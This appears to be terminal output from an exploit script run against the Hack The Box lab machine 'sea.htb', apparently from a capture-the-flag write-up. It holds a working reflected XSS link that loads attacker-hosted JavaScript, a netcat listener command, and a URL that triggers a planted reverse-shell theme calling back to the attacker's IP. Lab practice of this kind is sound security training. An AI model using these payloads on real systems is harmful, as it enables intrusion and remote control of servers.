 File Actions Edit View Help
URL: http://sea.htb/loginURL
LHOST: 10.10.14.41
LPORT: 7777
SRVHOST: 10.10.14.41
SRVPORT: 8888
[+] xss.js is created
[+] Execute the below command in another terminal:
----------------------------
nc -lvp 7777
----------------------------
Send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.41:8888/xss.js"></script><form+action="
----------------------------
[+] Ensure that main.zip is still in this directory.
[+] Once the target successfully requests main.zip it's safe to kill this script.
[+] Once complete, you can also re-exploit by requesting: http://sea.htb/themes/revshell-main/rev.php?lhost=10.10.14.41&lport=7777
Starting HTTP server to allow access to xss.js
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.11.28 - - [28/Dec/2024 19:13:28] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [28/Dec/2024 19:13:38] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [28/Dec/2024 19:13:38] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [28/Dec/2024 19:13:38] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [28/Dec/2024 19:13:39] "GET /main.zip HTTP/1.1" 200 -